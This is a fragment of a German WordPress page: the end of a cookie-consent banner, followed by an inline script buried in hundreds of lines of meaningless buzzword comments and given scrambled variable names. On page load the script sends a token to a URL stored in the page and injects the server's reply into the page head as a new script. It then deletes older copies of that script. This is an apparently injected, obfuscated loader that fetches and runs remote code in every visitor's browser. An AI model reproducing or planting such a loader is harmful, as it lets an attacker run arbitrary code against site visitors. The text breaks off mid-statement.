					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/darumbinichblank.de\/?qxiqin=56x5","reactor_supertypescriptive":"6CidyAB+vh8bDNaw4Q5\/BUozVHJoRjU4V3lsSjlIdG8xcTNTK1E9PQ==","autoreacting_sass":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"db480b9dfa"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
